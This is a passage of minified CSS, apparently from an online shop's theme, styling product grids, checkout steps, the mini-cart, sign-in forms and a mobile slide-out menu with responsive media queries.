(min-width:1200px){.category-banner_image-wrapper img{width:100%}}.category-description img,.products-sidebar-small-thumbnails div.product-photo img,#logo img{display:block !important;max-width:100% !important;height:auto !important}.products-grid div.product-photo{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid transparent;border-radius:5px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.products-grid div.product-photo>img,.products-grid div.product-photo a>img{margin-left:auto;margin-right:auto}a.products-grid div.product-photo:hover,a.products-grid div.product-photo:focus,a.products-grid div.product-photo.active{border-color:#222}.products-grid div.product-photo .caption{padding:9px;color:#333}.product-details div.image img.product-thumbnail{margin:0 auto;width:auto;max-height:100%;max-width:100%;height:auto}.mobile-hidden{display:none !important}@media (max-width:767px){.mobile-hidden{display:none !important}}@media (min-width:768px) and (max-width:991px){.mobile-hidden{display:none !important}}@media (min-width:992px) and (max-width:1199px){.mobile-hidden{display:block !important}table.mobile-hidden{display:table !important}tr.mobile-hidden{display:table-row !important}th.mobile-hidden,td.mobile-hidden{display:table-cell !important}}@media (min-width:1200px){.mobile-hidden{display:block !important}table.mobile-hidden{display:table !important}tr.mobile-hidden{display:table-row !important}th.mobile-hidden,td.mobile-hidden{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.desktop-hidden{display:none !important}}@media (min-width:1200px){.desktop-hidden{display:none !important}}#page>ul.desktop-hidden{display:none}@media (max-width:767px){.search-form-main-part td.submit-button{display:none !important}}@media (min-width:768px) and (max-width:991px){.search-form-main-part td.submit-button{display:none !important}}.search-form-main-part.visible-xs td.submit-button{display:none !important;text-align:center;padding-left:17px;padding-right:17px}@media (max-width:767px){.search-form-main-part.visible-xs td.submit-button{display:block !important}table.search-form-main-part.visible-xs td.submit-button{display:table !important}tr.search-form-main-part.visible-xs td.submit-button{display:table-row !important}th.search-form-main-part.visible-xs td.submit-button,td.search-form-main-part.visible-xs td.submit-button{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.search-form-main-part.visible-xs td.submit-button{display:block !important}table.search-form-main-part.visible-xs td.submit-button{display:table !important}tr.search-form-main-part.visible-xs td.submit-button{display:table-row !important}th.search-form-main-part.visible-xs td.submit-button,td.search-form-main-part.visible-xs td.submit-button{display:table-cell !important}}.search-form-main-part.visible-xs td.less-search-options-cell{text-align:center;padding-left:17px;padding-right:17px}@media (min-width:992px) and (max-width:1199px){#header-area .account-links{display:none !important}}@media (min-width:1200px){#header-area .account-links{display:none !important}}@media (min-width:992px) and (max-width:1199px){#header-area .mobile_header{display:none !important}}@media (min-width:1200px){#header-area .mobile_header{display:none !important}}#header-bar>.account-links{display:none !important}@media (max-width:767px){#header-bar>.account-links{display:none !important}}@media (min-width:768px) and (max-width:991px){#header-bar>.account-links{display:none !important}}@media (min-width:992px) and (max-width:1199px){#header-bar>.account-links{display:block !important}table#header-bar>.account-links{display:table !important}tr#header-bar>.account-links{display:table-row !important}th#header-bar>.account-links,td#header-bar>.account-links{display:table-cell !important}}@media (min-width:1200px){#header-bar>.account-links{display:block !important}table#header-bar>.account-links{display:table !important}tr#header-bar>.account-links{display:table-row !important}th#header-bar>.account-links,td#header-bar>.account-links{display:table-cell !important}}ul.search-including-options li,#logo,#search{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}#header-area:before,#header-area:after{content:" ";display:table}#header-area:after{clear:both}#header-area:before,#header-area:after{content:" ";display:table}#header-area:after{clear:both}#logo{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:992px){#logo{float:left;width:25%}}.search-product-form .substring-cell{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:992px){.search-product-form .substring-cell{float:left;width:75%}}div.product-details .product-details-info{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){div.product-details .product-details-info{float:left;width:58.33333333%}}div.product-details div.image{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){div.product-details div.image{float:left;width:41.66666667%}}.products-sidebar-small-thumbnails{margin-left:-20px;margin-right:-20px}.products-sidebar-small-thumbnails li.product-cell{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.products-sidebar-small-thumbnails li.more_link{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.simple-search-product-form{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.search-product-form .substring-cell input.form-text{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0;padding-left:12px;padding-right:12px}.checkout-block .steps .step.shipping-step{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.checkout-block .steps .step.shipping-step{float:left;width:58.33333333%}}@media (min-width:992px){.checkout-block .steps .step.shipping-step{float:left;width:66.66666667%}}@media (min-width:1200px){.checkout-block .steps .step.shipping-step{float:left;width:75%}}.checkout-block .steps .step.review-step{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.checkout-block .steps .step.review-step{float:left;width:41.66666667%}}@media (min-width:992px){.checkout-block .steps .step.review-step{float:left;width:33.33333333%}}@media (min-width:1200px){.checkout-block .steps .step.review-step{float:left;width:25%}}.checkout-block .steps .subsection.shipping-section{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.checkout-block .steps .subsection.shipping-section{float:left;width:100%}}@media (min-width:992px){.checkout-block .steps .subsection.shipping-section{float:left;width:50%}}.checkout-block .steps .subsection.payment-section{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.checkout-block .steps .subsection.payment-section{float:left;width:100%}}@media (min-width:992px){.checkout-block .steps .subsection.payment-section{float:left;width:50%}}ul.products-grid.grid-list li.product-cell{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){ul.products-grid.grid-list li.product-cell{float:left;width:50%}}@media (min-width:992px){ul.products-grid.grid-list li.product-cell{float:left;width:33.33333333%}}ul.subcategory-view-icons.subcategory-list.grid-list>li{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){ul.subcategory-view-icons.subcategory-list.grid-list>li{float:left;width:50%}}@media (min-width:992px){ul.subcategory-view-icons.subcategory-list.grid-list>li{float:left;width:33.33333333%}}.two-sidebars ul.products-grid.grid-list li.product-cell{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.two-sidebars ul.products-grid.grid-list li.product-cell{float:left;width:100%}}@media (min-width:992px){.two-sidebars ul.products-grid.grid-list li.product-cell{float:left;width:50%}}.two-sidebars ul.subcategory-view-icons.subcategory-list.grid-list>li{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.two-sidebars ul.subcategory-view-icons.subcategory-list.grid-list>li{float:left;width:100%}}@media (min-width:992px){.two-sidebars ul.subcategory-view-icons.subcategory-list.grid-list>li{float:left;width:50%}}.no-sidebars ul.products-grid.grid-list li.product-cell{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:1200px){.no-sidebars ul.products-grid.grid-list li.product-cell{float:left;width:25%}}.no-sidebars .add-to-cart-popup ul.products-grid.grid-list li.product-cell{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:1200px){.no-sidebars .add-to-cart-popup ul.products-grid.grid-list li.product-cell{float:left;width:33.33333333%}}.sidebar ul.subcategory-view-icons.subcategory-list.grid-list>li{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}#shopping-cart{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){#shopping-cart{float:left;width:58.33333333%}}#cart-right{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){#cart-right{float:left;width:33.33333333%}}@media (min-width:768px){#cart-right{margin-left:8.33333333%}}.profile-form-container ul.main-table{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.profile-form-container ul.main-table li.input{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.profile-form-container ul.main-table li.input div.table-label{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.profile-form-container ul.main-table li.input div.table-label{float:left;width:33.33333333%}}@media (min-width:992px){.profile-form-container ul.main-table li.input div.table-label{float:left;width:25%}}@media (min-width:1200px){.profile-form-container ul.main-table li.input div.table-label{float:left;width:16.66666667%}}.profile-form-container ul.main-table li.input div.star{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.profile-form-container ul.main-table li.input div.star{float:left;width:8.33333333%}}.profile-form-container ul.main-table li.input div.table-value{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.profile-form-container ul.main-table li.input div.table-value{float:left;width:58.33333333%}}@media (min-width:992px){.profile-form-container ul.main-table li.input div.table-value{float:left;width:66.66666667%}}@media (min-width:1200px){.profile-form-container ul.main-table li.input div.table-value{float:left;width:66.66666667%}}.profile-form-container ul.main-table li.input div.table-value span.input,.profile-form-container ul.main-table li.input div.table-value select,.profile-form-container ul.main-table li.input div.table-value span.label-field{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:992px){.profile-form-container ul.main-table li.input div.table-value span.input,.profile-form-container ul.main-table li.input div.table-value select,.profile-form-container ul.main-table li.input div.table-value span.label-field{float:left;width:66.66666667%}}@media (min-width:1200px){.profile-form-container ul.main-table li.input div.table-value span.input,.profile-form-container ul.main-table li.input div.table-value select,.profile-form-container ul.main-table li.input div.table-value span.label-field{float:left;width:58.33333333%}}#shopping-cart .cart-buttons{position:relative;float:left;width:58.33333333%;min-height:1px;padding-left:0;padding-right:0}#shopping-cart .sums{position:relative;float:left;width:41.66666667%;min-height:1px;padding-left:0;padding-right:0}div.model-form-buttons{margin-left:0;float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){div.model-form-buttons{margin-left:41.66666667%}}@media (min-width:768px){div.model-form-buttons{float:left;width:58.33333333%}}@media (min-width:992px){div.model-form-buttons{margin-left:33.33333333%}}@media (min-width:992px){div.model-form-buttons{float:left;width:66.66666667%}}@media (min-width:1200px){div.model-form-buttons{margin-left:25%}}@media (min-width:1200px){div.model-form-buttons{float:left;width:75%}}.ui-dialog{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0;float:none}@media (min-width:768px){.ui-dialog{float:left;width:66.66666667%}}@media (min-width:992px){.ui-dialog{float:left;width:58.33333333%}}.address-dialog ul.default-table{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}@media (max-width:767px){.address-dialog ul.default-table{min-width:initial}}.address-dialog ul.default-table>li,.step-box ul.form>li{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.address-dialog ul.default-table>li div.table-label,.step-box ul.form>li div.table-label{float:left;width:16.66666667%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (max-width:479px){.address-dialog ul.default-table>li div.table-label,.step-box ul.form>li div.table-label{width:auto}.address-dialog ul.default-table>li div.table-label label,.step-box ul.form>li div.table-label label{width:auto}}@media (min-width:992px){.address-dialog ul.default-table>li div.table-label,.step-box ul.form>li div.table-label{float:left;width:25%}}.address-dialog ul.default-table>li div.star,.step-box ul.form>li div.star{text-align:right;padding-right:10px;width:20px}.address-dialog ul.default-table>li div.table-value,.step-box ul.form>li div.table-value{float:left;width:75%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (max-width:479px){.address-dialog ul.default-table>li div.table-value,.step-box ul.form>li div.table-value{width:auto;float:none}}@media (min-width:992px){.address-dialog ul.default-table>li div.table-value,.step-box ul.form>li div.table-value{float:left;width:66.66666667%}}.address-dialog ul.default-table>li div.table-value .input-field-wrapper,.step-box ul.form>li div.table-value .input-field-wrapper{width:100%}.address-dialog ul.default-table>li div.table-value input,.step-box ul.form>li div.table-value input,.address-dialog ul.default-table>li div.table-value select,.step-box ul.form>li div.table-value select{width:100%}.address-dialog ul.default-table>li.input-checkbox-enabled .table-label,.step-box ul.form>li.input-checkbox-enabled .table-label{vertical-align:middle;display:inline-block;width:auto}.address-dialog ul.default-table>li.input-checkbox-enabled .table-label label,.step-box ul.form>li.input-checkbox-enabled .table-label label{width:auto}.address-dialog ul.default-table>li.input-checkbox-enabled .star,.step-box ul.form>li.input-checkbox-enabled .star{display:none}.address-dialog ul.default-table>li.input-checkbox-enabled .table-value,.step-box ul.form>li.input-checkbox-enabled .table-value{width:auto;display:inline-block;padding-top:8px;margin-left:20px;vertical-align:middle}.address-dialog ul.default-table>li.input-checkbox-enabled .table-value input,.step-box ul.form>li.input-checkbox-enabled .table-value input{width:auto}.address-dialog ul.default-table>li.address-zipcode,.step-box ul.form>li.address-zipcode{position:relative;float:left;width:50%;min-height:1px;padding-left:0;padding-right:0}.address-dialog ul.default-table>li.address-zipcode div.table-label,.step-box ul.form>li.address-zipcode div.table-label{float:left;width:33.33333333%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:992px){.address-dialog ul.default-table>li.address-zipcode div.table-label,.step-box ul.form>li.address-zipcode div.table-label{float:left;width:50%}}.address-dialog ul.default-table>li.address-zipcode div.table-value,.step-box ul.form>li.address-zipcode div.table-value{float:left;width:50%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:992px){.address-dialog ul.default-table>li.address-zipcode div.table-value,.step-box ul.form>li.address-zipcode div.table-value{float:left;width:33.33333333%}}.address-dialog ul.default-table>li.address-phone,.step-box ul.form>li.address-phone{position:relative;float:left;width:50%;min-height:1px;padding-left:0;padding-right:0}.address-dialog ul.default-table>li.address-phone div.table-label,.step-box ul.form>li.address-phone div.table-label{float:left;width:33.33333333%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:992px){.address-dialog ul.default-table>li.address-phone div.table-label,.step-box ul.form>li.address-phone div.table-label{float:left;width:50%}}@media (max-width:479px){.address-dialog ul.default-table>li.address-phone div.table-label,.step-box ul.form>li.address-phone div.table-label{padding-left:5%}}@media (max-width:479px){.address-dialog ul.default-table>li.address-phone div.star,.step-box ul.form>li.address-phone div.star{padding-left:5%}}.address-dialog ul.default-table>li.address-phone div.table-value,.step-box ul.form>li.address-phone div.table-value{float:left;width:50%;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:992px){.address-dialog ul.default-table>li.address-phone div.table-value,.step-box ul.form>li.address-phone div.table-value{float:left;width:33.33333333%}}@media (max-width:479px){.address-dialog ul.default-table>li.address-phone div.table-value,.step-box ul.form>li.address-phone div.table-value{float:right}}@media (max-width:479px){.step-box ul.form>li div.table-value input,.step-box ul.form>li div.table-value select{width:95%}}.checkout-block .item-email .subbox{float:left;width:75%;margin-left:16.66666667%;position:relative;min-height:1px;padding-left:0;padding-right:0;padding-left:40px}@media (min-width:768px){.checkout-block .item-email .subbox{float:left;width:75%}}@media (min-width:768px){.checkout-block .item-email .subbox{margin-left:16.66666667%}}@media (min-width:992px){.checkout-block .item-email .subbox{float:left;width:66.66666667%}}@media (min-width:992px){.checkout-block .item-email .subbox{margin-left:25%}}@media (max-width:479px){.checkout-block .item-email .subbox{padding-left:20px}}.invoice-box .addresses,.invoice-box .thank-you{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.invoice-box .addresses li.address{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0;margin:0 0 10px}.invoice-box .addresses li.address.payment{margin-left:0}.product-quicklook div.image{position:relative;float:left;width:50%;min-height:1px;padding-left:0;padding-right:0}.ui-dialog .product-quicklook .product-details-info{margin-left:4.16666667%;position:relative;float:left;width:45.83333333%;min-height:1px;padding-left:0;padding-right:0}@media (max-width:767px){.ui-dialog .product-quicklook .product-details-info{width:100%}}.product-quicklook div.image{padding-right:0;text-align:center}.signin-wrapper .signin-login-wrapper{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.signin-wrapper .or-line{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}.signin-wrapper .signin-anonymous-wrapper{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0}div.product-details div.image{padding:20px 0}@media (max-width:991px){#header{float:right;position:fixed;right:0;z-index:71}#header .block{border:none}#header .block .content{border:none}#header .block .content .lc-minicart{float:left;padding-right:10px}#header .block .content .lc-minicart .minicart-items-number{margin:17px 0;font-size:16px;font-weight:700;color:#fff}#header .block .content .lc-minicart .minicart-items-text{display:none}.lc-minicart .items-list{top:56px !important}#logo{padding-top:29px;text-align:center;z-index:50;padding-bottom:10px;margin-top:56px}#logo img{margin:0 auto}.add2cartpopup .products-list-box{display:none}.password-eye{right:12%}#search{display:none}div.product-details div.image{position:relative;float:left;width:100%;min-height:1px;padding-left:0;padding-right:0;max-width:100%}div.product-details .product-photo{height:auto !important}}@media (min-width:768px){ul.products-grid.grid-list li.product-cell:nth-child(3n)+li.product-cell{clear:none}ul.products-grid.grid-list li.product-cell:nth-child(2n)+li.product-cell{clear:left}ul.subcategory-view-icons.subcategory-list.grid-list>li:nth-child(3n)+li{clear:none}ul.subcategory-view-icons.subcategory-list.grid-list>li:nth-child(2n)+li{clear:left}.navbar-brand{display:none}.products-sidebar-small-thumbnails div.product-photo{width:80px;float:left;padding-right:8px}.products-sidebar-small-thumbnails .details{padding-left:88px;text-align:left}.products-sidebar-small-thumbnails div.product-photo a.product-thumbnail{display:inline;margin:0}#header .block{float:none}.profile-form-container ul.main-table li.input div.star{text-align:right;padding-right:5px}.model-form-buttons .button.delete_profile{clear:left}.delete-user-button{margin:10px 0 0 !important}.ui-dialog{border-top-right-radius:10px;border-top-left-radius:10px;border-bottom-right-radius:0;border-top-right-radius:0;border-bottom-right-radius:10px;border-bottom-left-radius:10px}.ui-dialog .ui-dialog-titlebar-close{right:-44px;top:0;border-bottom-right-radius:11px;border-top-right-radius:11px}.checkout-block .shipping-step .step-box{border:1px solid #dfdfdf}.checkout-block .shipping-step .step-box,.checkout-block .review-step .step-box .box{margin-right:10px}#secondary-menu span a{padding:0 10px 1px}.loupe{display:none}div.product-details div.image{padding:20px 0}}@media (max-width:991px){.signin-wrapper{margin-bottom:30px}.signin-wrapper .form-control{width:100% !important}.or-line{padding-bottom:0 !important}.or-line .line{width:100% !important;border:none !important;border-top:1px dotted #bbb !important;height:10px !important}.or-line .or-box{top:15px !important}.signin-login-title,.signin-anonymous-title{white-space:normal !important}.signin-anonymous-box{width:100% !important}table.login-form,table.recover-password-form{min-width:0 !important}#secondary-menu span a{padding:0 5px 0}.product-details div.image img.product-thumbnail{display:block !important;max-width:100% !important;height:auto !important}.product-details div.image{width:auto !important}}@media (min-width:992px){ul.products-grid.grid-list li.product-cell:nth-child(2n)+li.product-cell{clear:none}ul.products-grid.grid-list li.product-cell:nth-child(3n)+li.product-cell{clear:left}ul.subcategory-view-icons.subcategory-list.grid-list>li:nth-child(2n)+li{clear:none}ul.subcategory-view-icons.subcategory-list.grid-list>li:nth-child(3n)+li{clear:left}.two-sidebars ul.products-grid.grid-list li.product-cell:nth-child(3n)+li.product-cell{clear:none}.two-sidebars ul.products-grid.grid-list li.product-cell:nth-child(2n)+li.product-cell{clear:left}.two-sidebars ul.subcategory-view-icons.subcategory-list.grid-list>li:nth-child(3n)+li{clear:none}.two-sidebars ul.subcategory-view-icons.subcategory-list.grid-list>li:nth-child(2n)+li{clear:left}#logo{float:left}#header-area{padding-top:0}.lc-minicart{padding-left:40px}ul.search-including-options li{width:auto}.simple-search-box div.table-value{float:left}#header-bar{text-align:right;width:auto}#header{padding-left:20px}#header .block .content{border-width:1px;border-style:none solid solid none;padding:0;border-top:none;border-top-right-radius:0;border-top-left-radius:0}#header .block.minicart-block .content{border-left-style:solid}.lc-minicart{min-width:115px;background-color:#eff8fe;background:url("skins/customer//images/shopping-bag.png") 10px 15px no-repeat}.lc-minicart svg{display:none}.lc-minicart.empty:hover{background-color:#eff8fe}.lc-minicart .minicart-items-number,.lc-minicart .minicart-items-text{color:#6999c4;margin:0 16px 0 30px;line-height:1em;float:none}.lc-minicart .minicart-items-number{font-size:26px;padding-top:16px;clear:right}.lc-minicart .minicart-items-text{font-size:11px;clear:left}#header .block .content{height:70px}ul.account-links li{margin:0 0 0 20px;font-size:14px}#search{float:right;width:auto}.simple-search-box{height:24px;width:240px;margin-top:0}#search .simple-search-box input.form-text{width:212px;float:right;padding:1px 3px;box-shadow:none}.simple-search-box button.submit-button{margin:3px 3px 0 0;top:0}#header .block{float:left}.ui-dialog .product-quicklook{min-width:600px}.products .product .quicklook{display:block}div.product-details div.image{padding:20px 0}.delete-user-button{margin:0 0 0 40px !important}.model-form-buttons .button.delete_profile{clear:none}.ui-dialog .ui-dialog-titlebar-close{right:-44px;border-bottom-right-radius:11px;border-top-right-radius:11px}.signin-wrapper .signin-login-wrapper{margin-left:2%;width:46%}.signin-wrapper .or-line{width:4%}.signin-wrapper .signin-anonymous-wrapper{width:46%;margin-right:2%}.invoice-box .addresses li.address{position:relative;float:left;width:45.83333333%;min-height:1px;padding-left:0;padding-right:0;width:48%;margin:0;margin-right:4%}.invoice-box .addresses li.address:last-child{margin-right:0}}@media (min-width:1200px){div.product-details div.image{padding:20px 0}.no-sidebars ul.products-grid.grid-list li.product-cell:nth-child(3n)+li.product-cell{clear:none}.no-sidebars ul.products-grid.grid-list li.product-cell:nth-child(4n)+li.product-cell{clear:left}}html{-webkit-font-smoothing:subpixel-antialiased}h1{margin:0 0 9px;color:#404549}.head-h2{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif;font-weight:400;line-height:1.1;color:#579ed2;font-size:24px}h2,.head-h2,.ui-dialog .ui-dialog-title{margin:42px 0 16px}.head-h3{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif;font-weight:400;line-height:1.1;color:#579ed2;font-size:20px}h3,.head-h3{margin:28px 0 16px}.head-h4{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif;font-weight:400;line-height:1.1;color:#579ed2;font-size:16px}h4,.head-h4{margin:14px 0}.head-h5{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif;font-weight:400;line-height:1.1;color:#579ed2;font-size:14px}h5,.head-h5{font-style:italic}html,body{height:100%}#name-and-slogan{display:table-cell}#logo,#name-and-slogan{vertical-align:middle}#main-menu,#breadcrumb,#main-wrapper,#footer-area{clear:both}#main-wrapper{position:relative}#main-wrapper #content .list-container>.block.block-block{clear:both}fieldset{margin-bottom:1em;padding:.5em}fieldset legend{font-size:20px;margin-top:8px}form{margin:0;padding:0}hr{border:0 none;border-top:1px solid #000;height:0}img{border:0}table{border:0;border-spacing:0px;border-collapse:collapse}.error{color:#8c2e0b}.marker,.form-required{color:red}hr{height:0;border:none;border-top:1px solid #d7e1e8}h1 svg{vertical-align:text-bottom}table th a{text-decoration:none}table .tablesort-indicator{position:relative;left:0;top:-2px;font-size:14px;padding-left:10px;margin-left:4px}table .tablesort-indicator span{clip:rect(1px,1px,1px,1px);position:absolute !important}table .descending-order{background-position:0 -19px}.sidebar div.block,.internal-popup,.buttons-box{border-radius:5px;background-clip:padding-box}div.tabs .secondary a.active,div.tabs .secondary span.active{border-radius:3px;background-clip:padding-box}.product-details-tabs{clear:both;margin-top:0;margin-bottom:20px}.product-details-tabs:before,.product-details-tabs:after{content:" ";display:table}.product-details-tabs:after{clear:both}.product-details-tabs:before,.product-details-tabs:after{content:" ";display:table}.product-details-tabs:after{clear:both}.product-details-tabs div.tabs ul.tabs{border-bottom:0 none;float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}.product-details-tabs div.tabs ul.tabs>li{float:none}.product-details-tabs div.tabs ul.tabs>li+li{margin-top:2px;margin-left:0}.product-details-tabs div.tabs ul.tabs>li{float:none;margin-right:0}.product-details-tabs div.tabs ul.tabs>li>a,.product-details-tabs div.tabs ul.tabs>li>span{border:0 none;margin-right:0;border-radius:5px;background:#ebf7fe none}.product-details-tabs div.tabs ul.tabs>li>a:hover,.product-details-tabs div.tabs ul.tabs>li>span:hover,.product-details-tabs div.tabs ul.tabs>li>a:hover,.product-details-tabs div.tabs ul.tabs>li>span:hover{background-color:#dbedfa;color:#555}.product-details-tabs div.tabs ul.tabs>li:hover,.product-details-tabs div.tabs ul.tabs>li:focus{border:0 none}.product-details-tabs div.tabs ul.tabs>li+li{margin-top:5px}.product-details-tabs div.tabs ul.tabs>li.active>a,.product-details-tabs div.tabs ul.tabs>li.active>span{background:transparent none;font-weight:700;border:0 none}.product-details-tabs div.tabs ul.tabs>li.active>a:hover,.product-details-tabs div.tabs ul.tabs>li.active>span:hover,.product-details-tabs div.tabs ul.tabs>li.active>a:hover,.product-details-tabs div.tabs ul.tabs>li.active>span:hover{background:transparent none;font-weight:700;border:0 none}@media (min-width:768px){.product-details-tabs div.tabs ul.tabs{float:left;width:33.33333333%}}@media (min-width:992px){.product-details-tabs div.tabs ul.tabs{float:left;width:25%}}@media (min-width:1200px){.product-details-tabs div.tabs ul.tabs{float:left;width:16.66666667%}}.product-details-tabs div.tabs-container{float:left;width:100%;position:relative;min-height:1px;padding-left:0;padding-right:0}.product-details-tabs div.tabs-container .tab-container{display:none}.product-details-tabs div.tabs-container .tab-container{margin-left:20px}@media (max-width:767px){.product-details-tabs div.tabs-container .tab-container{margin-top:20px;margin-left:0}}@media (min-width:768px){.product-details-tabs div.tabs-container{float:left;width:66.66666667%}}@media (min-width:992px){.product-details-tabs div.tabs-container{float:left;width:75%}}@media (min-width:1200px){.product-details-tabs div.tabs-container{float:left;width:83.33333333%}}.mm-hidden{display:none !important}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu,.mm-menu>.mm-panel{margin:0;position:absolute;left:0;right:0;top:0;bottom:0;box-shadow:inset 0 0 10px rgba(0,0,0,.1);z-index:0}#slidebar{display:none}#slidebar.mm-menu.mm-opened,.mm-menu{background:#fafafa;display:block;overflow:hidden;padding:0}.mm-panel{transform:translate3d(100%,0,0);-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;-o-transition:-o-transform .4s ease;transition:transform .4s ease}.mm-panel.mm-opened{transform:translate3d(0%,0,0)}.mm-panel.mm-subopened{transform:translate3d(-30%,0,0)}.mm-panel.mm-highest{z-index:1}.mm-panel .mm-navbar{display:none}.mm-panel.mm-hasnavbar .mm-navbar{display:block}.mm-menu{background:#676767;border-color:transparent;color:#000}.mm-menu>.mm-panel{background:inherit;border-color:inherit;-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;box-sizing:border-box;padding:0 20px}.mm-menu>.mm-panel.mm-hasnavbar{padding-top:40px}.mm-menu>.mm-panel:before,.mm-menu>.mm-panel:after{content:'';display:block;height:20px}.mm-menu>.mm-panel>.mm-listview{margin:20px -20px}.mm-menu>.mm-panel>.mm-listview:first-child,.mm-menu>.mm-panel>.mm-navbar+.mm-listview{margin-top:-4px}.mm-menu .mm-listview{border-color:transparent;float:none}.mm-menu .mm-listview>li{float:none}.mm-menu .mm-listview>li .mm-next:after,.mm-menu .mm-listview>li .mm-arrow:after{border-color:#7b7b7b}.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}.mm-vertical .mm-panel{transform:none !important}.mm-vertical .mm-listview .mm-panel,.mm-listview .mm-vertical .mm-panel{display:none;padding:10px 0 10px 10px}.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after,.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after{border-color:transparent}.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}.mm-vertical .mm-listview>li>.mm-next,.mm-listview>li.mm-vertical>.mm-next{height:40px;bottom:auto}.mm-vertical .mm-listview>li>.mm-next:after,.mm-listview>li.mm-vertical>.mm-next:after{top:16px;bottom:auto}.mm-vertical .mm-listview>li.mm-opened>.mm-next:after,.mm-listview>li.mm-vertical.mm-opened>.mm-next:after{transform:rotate(45deg)}.mm-navbar{border-bottom:none;background:#ffa000;font-family:"Open Sans";font-size:16px;font-weight:400;text-align:center;line-height:56px;height:56px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}.mm-navbar>*{display:block}.mm-navbar a,.mm-navbar a:hover{text-decoration:none}.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mm-navbar .mm-btn{box-sizing:border-box;width:40px;height:40px;position:absolute;top:0;z-index:1}.mm-navbar .mm-btn:first-child{padding-left:20px;left:0;height:56px}.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}.mm-listview{font:inherit;font-size:14px;font-family:"Open Sans";font-weight:600;line-height:20px}.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}.mm-listview a,.mm-listview a:hover{text-decoration:none}.mm-listview>li{position:relative}.mm-listview>li,.mm-listview>li:after,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before{border-color:inherit}.mm-listview>li>a,.mm-listview>li>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:inherit;display:block;padding:15px 10px 13px 18px;margin:0;font-size:14px}.mm-listview>li>a:hover,.mm-listview>li>span:hover{background-color:transparent;color:inherit}.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}.mm-listview>li:hover>a,.mm-listview>li:hover>span{background-color:transparent;color:inherit}.mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;left:0;right:0;bottom:0}.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}.mm-listview 